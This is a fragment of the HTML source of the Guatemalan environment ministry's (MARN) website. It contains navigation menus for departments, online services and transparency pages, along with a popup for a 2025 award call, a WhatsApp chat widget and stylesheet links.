		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Dirección de Cumplimiento Legal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/">Dirección de Formación y Participación Ciudadana.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/">Dirección de Gestión Ambiental y Recursos Naturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/">Viceministerio Administrativo Financiero</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/">Unidad de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/">Dirección  Administrativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/">Dirección de Recursos Humanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/">Dirección Financiera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/">Dirección de Informática</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/">Viceministerio del Agua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/">Laboratorio de Calidad del Agua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/">Dirección de Cuencas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/">Dirección de Monitoreo Vigilancia Del Agua</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Plataformas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20489"><a href="http://pcb.marn.gob.gt/">PCB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar">SIGEGAR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20491"><a href="http://snicc.marn.gob.gt/">SNICC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd">SIRED</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/">Plataforma Educativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20494"><a href="https://sip.marn.gob.gt/">Sistema de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/">Biblioteca Virtual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Servicios en Linea</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27603"><a href="https://saga.marn.gob.gt/#/login">Sistema Ágil de Gestión Ambiental</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx">SIPRODE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login">Sistema de Auditorias Internas Voluntarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx">Estatus Expediente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/">Consulta de Edictos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx">Gestiones Administrativas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx">Denuncia Ambiental en línea</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx">Solicitud de Constancia o Certificación MARN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx">Solitud de Material a Usuarios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Recursos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/">Tecnologías de Saneamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/">Manuales-SAGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/">Convocatorias Laborales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/">Convocatorias de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/">Documentos del MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Kit Educativo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html">Limpiando el Lago</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html">Guardianes Junior en  Acción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html">Clasificando Basura</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/">Talleres MARN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/">Campañas del MARN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/">Formularios de Instrumentos Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/">Formularios de Auditores Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Formularios de Licencias Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Equipos de Refrigeración y Aire acondicionado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/">Importación o Exportación de Sustancia y Productos Controlados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/">Solicitud de Licencia Ambiental</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Formularios de Consultores Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/">Consultores Individuales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Empresas Consultoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/">Formularios de Producción más Limpia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Formulario de Denuncia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/">Otros Formularios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf">Ley de Acceso  a la Información Pública Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública  en Idiomas Mayas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx">Ley de Acceso a la Información Pública en Idioma de Señas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/">Rendición de Cuentas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/">Año 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/">Año 2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/">Año 2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/" aria-current="page">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/">Año 2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/">Informes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx">Información Pública de Oficio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Solicitud de Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/">Instrucciones para Solicitud de Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Formulario de Solicitud de Información Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/">Transparencia Presupuestaria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/">Compras por Covid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/">Transparencia Activa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/">Estadísticas de Solicitudes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/">Capacitaciones por año</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/">Informe Relevante</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/">Gobierno Abierto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/">Datos Abiertos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://saga.marn.gob.gt/">SAGA</a></li>


						</ul>

						<ul class="menu secondary-header-items">
							
						</ul>
					</div>
					

				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="https://twitter.com/marngt"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.tiktok.com/@marnguate"><i class="icon-salient-tiktok"></i></a></li><li><a target="_blank" href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><i class="fa fa-envelope"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->

				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-30181" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30171 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:30181,&quot;slug&quot;:&quot;convocatoria-2025&quot;,&quot;theme_id&quot;:30171,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30181" class="pum-container popmake theme-30171 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wp-block-embedpress-document"><div class="embedpress-document-embed ep-doc-embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-embed-type="Document"><div class="ep-embed-content-wraper"><div class="position-right-wraper gutenberg-doc-wraper"><div class="main-content-wraper"><div class="embedpress-embed-document-pdf embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-emid="embedpress-pdf-1760649088283"><embed src="https://www.marn.gob.gt/wp-content/uploads/2025/10/convocatoria_medalla_presidencial_2025.pdf" style="height:651px;width:1000px"/></div></div><p class="embedpress-el-powered">Powered By EmbedPress</p><style></style></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Cerrar			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 170px; right: 35px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
		<img class="s5_img ctc-analytics" src="https://www.marn.gob.gt/wp-content/uploads/2025/09/Ana-200px.png" style="height: 80px; width: 80px; z-index: 1; order: 1;" alt="¿Tienes dudas para clasificar? Consúltale a Ana">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #34b7f1; border: 1px solid #ffffff; height: 120px; width: 300px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #ffffff">¿Tienes dudas para clasificar? ¡Consúltale a Ana!</span>
			<span class="description ctc-analytics" style="color: #ffffff">WhatsApp</span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50245334023&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="72b83e0c77"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.marn.gob.gt/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-front-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/front.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-theme-default-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-default/css/style.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-colorbox-viewer-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-videojs-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/video-js.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-colorbox-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/colorbox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-single-file-css-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/ui/css/singlefile.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-single-file-button-css' href='https://www.marn.gob.gt/wp-content/wp-file-download/wpfd-single-file-button.css?ver=ebbc03b76f5a6dac6a3d28d8f15edb60' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
